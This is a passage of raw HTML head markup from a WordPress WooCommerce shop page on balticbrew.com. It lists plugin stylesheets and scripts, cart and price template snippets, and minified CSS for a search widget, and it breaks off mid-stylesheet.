<link rel='stylesheet' id='widget-image-css' href='https://www.balticbrew.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1751540312' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.balticbrew.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.balticbrew.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1751540312' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.balticbrew.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.balticbrew.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.balticbrew.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42979-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/post-42979.css?ver=1751540312' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.balticbrew.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.balticbrew.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-32272-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/post-32272.css?ver=1751540312' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-322514-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/post-322514.css?ver=1751540312' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-299518-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/post-299518.css?ver=1751540312' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-23439-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/post-23439.css?ver=1751540312' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.balticbrew.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.balticbrew.com/wp-content/plugins/pwfwoofilter/assets/css/frontend/jquery-ui/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='pwf-woo-filter-css' href='https://www.balticbrew.com/wp-content/plugins/pwfwoofilter/assets/css/frontend/style.min.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.balticbrew.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://www.balticbrew.com/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=3.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.balticbrew.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='liisi_css-css' href='https://www.balticbrew.com/wp-content/plugins/holm-makselingi-moodul-woocommerce-main/assets/css/liisi_finance.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.balticbrew.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"et","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"et","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=476000" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.balticbrew.com","hash_tracking":"false","v4_id":"G-757346VKBT"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.4.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vaata ostukorvi","cart_url":"https:\/\/www.balticbrew.com\/ostukorv\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.balticbrew.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balticbrew.com/wp-json/wp/v2/product_cat/1188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balticbrew.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<meta name="generator" content="WPML ver:4.7.6 stt:1,15;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript">var elementskit_module_parallax_url = "https://www.balticbrew.com/wp-content/plugins/elementskit/modules/parallax/";</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.balticbrew.com/wp-content/uploads/2020/12/cropped-cropped-BB-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.balticbrew.com/wp-content/uploads/2020/12/cropped-cropped-BB-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balticbrew.com/wp-content/uploads/2020/12/cropped-cropped-BB-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.balticbrew.com/wp-content/uploads/2020/12/cropped-cropped-BB-270x270.jpg" />
<script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
	<div class='header'>
		<h3>{{{ data.title }}}</h3>
	</div>
	<div id='{{{ data.id }}}' class='float-editbox'>{{{ data.html }}}</div>
	<div class='footer'>
		<div class='inner'>
			<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
	<div class="tc-lightbox-wrap">
		<span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
	<span class="tc-lightbox-button-close tcfa tcfa-times"></span>
	{{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
	<dl class="tm-extra-product-options-totals tm-custom-price-totals">
		<# if (data.show_unit_price==true){ #>		<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
		<dd class="tm-unit-price">
		{{{ data.totals_box_before_unit_price }}}<span class="price amount options">{{{ data.formatted_unit_price }}}</span>{{{ data.totals_box_after_unit_price }}}
		</dd>		<# } #>
		<# if (data.show_options_vat==true){ #>		<dt class="tm-vat-options-totals">{{{ data.options_vat_total }}}</dt>
		<dd class="tm-vat-options-totals">
		{{{ data.totals_box_before_vat_options_totals_price }}}<span class="price amount options">{{{ data.formatted_vat_options_total }}}</span>{{{ data.totals_box_after_vat_options_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_options_total==true){ #>		<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
		<dd class="tm-options-totals">
		{{{ data.totals_box_before_options_totals_price }}}<span class="price amount options">{{{ data.formatted_options_total }}}</span>{{{ data.totals_box_after_options_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_fees_total==true){ #>		<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
		<dd class="tm-fee-totals">
		{{{ data.totals_box_before_fee_totals_price }}}<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>{{{ data.totals_box_after_fee_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_extra_fee==true){ #>		<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
		<dd class="tm-extra-fee">
		{{{ data.totals_box_before_extra_fee_price }}}<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>{{{ data.totals_box_after_extra_fee_price }}}
		</dd>		<# } #>
		<# if (data.show_final_total==true){ #>		<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
		<dd class="tm-final-totals">
		{{{ data.totals_box_before_final_totals_price }}}<span class="price amount final">{{{ data.formatted_final_total }}}</span>{{{ data.totals_box_after_final_totals_price }}}
		</dd>		<# } #>
			</dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-plain-price">
	{{{ data.price }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-suffix">
	</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-main-suffix">
	 &lt;small&gt;&lt;/small&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
	&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&euro;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price-m">
	&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&euro;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&euro;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Algne hind oli: {{{ data.price }}}&nbsp;&euro;.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.sale_price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&euro;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: {{{ data.sale_price }}}&nbsp;&euro;.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m10">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&euro;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Algne hind oli: -{{{ data.price }}}&nbsp;&euro;.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.sale_price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&euro;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: {{{ data.sale_price }}}&nbsp;&euro;.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m01">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&euro;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Algne hind oli: {{{ data.price }}}&nbsp;&euro;.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-{{{ data.sale_price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&euro;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: -{{{ data.sale_price }}}&nbsp;&euro;.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m11">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&euro;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Algne hind oli: -{{{ data.price }}}&nbsp;&euro;.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-{{{ data.sale_price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&euro;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: -{{{ data.sale_price }}}&nbsp;&euro;.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
	<div id="tm-section-pop-up" class="floatbox fl-overlay tm-section-pop-up single">
	<div class="tm-extra-product-options flasho tc-wrapper tm-animated appear">
		<div class='header'><h3>{{{ data.title }}}</h3></div>
		<div class="float-editbox" id="tc-floatbox-content"></div>
		<div class='footer'>
			<div class='inner'>
				<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
			</div>
		</div>
	</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks"><# if (data.values.length) {#>
	{{{ data.html_before }}}
	<div class="tc-row tm-fb-labels">
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-title">{{{ data.option_label }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-value">{{{ data.option_value }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-quantity">{{{ data.option_qty }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-price">{{{ data.option_price }}}</span>
	</div>
	<# for (var i = 0; i < data.values.length; i++) { #>
		<# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row tm-fb-data">
			<# if (data.values[i].label_show=='') {#>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-title">{{{ data.values[i].title }}}</span>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-value">{{{ data.values[i].value }}}</span>
			<# } #>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-price">{{{ data.values[i].price }}}</span>
	</div>
		<# } #>
	<# } #>
	{{{ data.html_after }}}
	<# }#>
	{{{ data.totals }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box"><# if (data.values.length) {#>
	{{{ data.html_before }}}
	<dl class="tm-fb">
		<# for (var i = 0; i < data.values.length; i++) { #>
			<# if (data.values[i].label_show=='') {#>
		<dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<dd class="tm-fb-value">{{{ data.values[i].value }}}<# if (data.values[i].quantity > 1) {#><span class="tm-fb-quantity"> &times; {{{ data.values[i].quantity }}}</span><#}#></dd>
			<# } #>
		<# } #>
	</dl>
	{{{ data.html_after }}}
	<# }#>{{{ data.totals }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
	<span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price">{{{ data.before_price_text }}}<# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&euro;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #>{{{ data.after_price_text }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price">{{{ data.before_price_text }}}<# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&euro;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Algne hind oli: {{{ data.price }}}&nbsp;&euro;.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.sale_price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&euro;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: {{{ data.sale_price }}}&nbsp;&euro;.&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #>{{{ data.after_price_text }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
	<div class="header">
		<h3>{{{ data.title }}}</h3>
	</div>
	<div class="float-editbox" id="tc-floatbox-content">
		<div class="tc-upload-messages">
			<div class="tc-upload-message">{{{ data.message }}}</div>
			<# for (var id in data.files) {
				if (data.files.hasOwnProperty(id)) {#>
					<# for (var i in id) {
						if (data.files[id].hasOwnProperty(i)) {#>
						<div class="tc-upload-files">{{{ data.files[id][i] }}}</div>
						<# }
					}#>
				<# }
			}#>
		</div>
	</div>
	<div class="footer">
		<div class="inner">&nbsp;</div>
	</div>
</script>
<link rel="stylesheet" id="asp-basic" href="https://www.balticbrew.com/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-co-au-ga-se-is.css?mq=rBkJdf" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes scale{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(0.1);transform:scale(0.1);opacity:0.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes scale{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(0.1);transform:scale(0.1);opacity:0.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}div[id*='ajaxsearchpro1_'] div.asp_ball-pulse>div:nth-child(0){-webkit-animation:scale 0.75s -0.36s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s -0.36s infinite cubic-bezier(.2,.68,.18,1.08)}div[id*='ajaxsearchpro1_'] div.asp_ball-pulse>div:nth-child(1){-webkit-animation:scale 0.75s -0.24s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s -0.24s infinite cubic-bezier(.2,.68,.18,1.08)}div[id*='ajaxsearchpro1_'] div.asp_ball-pulse>div:nth-child(2){-webkit-animation:scale 0.75s -0.12s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s -0.12s infinite cubic-bezier(.2,.68,.18,1.08)}div[id*='ajaxsearchpro1_'] div.asp_ball-pulse>div:nth-child(3){-webkit-animation:scale 0.75s 0s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s 0s infinite cubic-bezier(.2,.68,.18,1.08)}div[id*='ajaxsearchpro1_'] div.asp_ball-pulse>div{background-color:rgb(54,54,54);width:20%;height:20%;border-radius:100%;margin:0;margin-top:40%;margin-left:10%;float:left;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:block;vertical-align:text-top}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes scale{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(0.1);transform:scale(0.1);opacity:0.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes scale{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(0.1);transform:scale(0.1);opacity:0.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-pulse>div:nth-child(0){-webkit-animation:scale 0.75s -0.36s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s -0.36s infinite cubic-bezier(.2,.68,.18,1.08)}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-pulse>div:nth-child(1){-webkit-animation:scale 0.75s -0.24s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s -0.24s infinite cubic-bezier(.2,.68,.18,1.08)}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-pulse>div:nth-child(2){-webkit-animation:scale 0.75s -0.12s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s -0.12s infinite cubic-bezier(.2,.68,.18,1.08)}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-pulse>div:nth-child(3){-webkit-animation:scale 0.75s 0s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s 0s infinite cubic-bezier(.2,.68,.18,1.08)}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-pulse>div{background-color:rgb(54,54,54);width:20%;height:20%;border-radius:100%;margin:0;margin-top:40%;margin-left:10%;float:left;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:block;vertical-align:text-top}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes scale{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(0.1);transform:scale(0.1);opacity:0.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes scale{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(0.1);transform:scale(0.1);opacity:0.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}#ajaxsearchpro1_1 div.asp_ball-pulse>div:nth-child(0),#ajaxsearchpro1_2 div.asp_ball-pulse>div:nth-child(0){-webkit-animation:scale 0.75s -0.36s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s -0.36s infinite cubic-bezier(.2,.68,.18,1.08)}#ajaxsearchpro1_1 div.asp_ball-pulse>div:nth-child(1),#ajaxsearchpro1_2 div.asp_ball-pulse>div:nth-child(1){-webkit-animation:scale 0.75s -0.24s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s -0.24s infinite cubic-bezier(.2,.68,.18,1.08)}#ajaxsearchpro1_1 div.asp_ball-pulse>div:nth-child(2),#ajaxsearchpro1_2 div.asp_ball-pulse>div:nth-child(2){-webkit-animation:scale 0.75s -0.12s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s -0.12s infinite cubic-bezier(.2,.68,.18,1.08)}#ajaxsearchpro1_1 div.asp_ball-pulse>div:nth-child(3),#ajaxsearchpro1_2 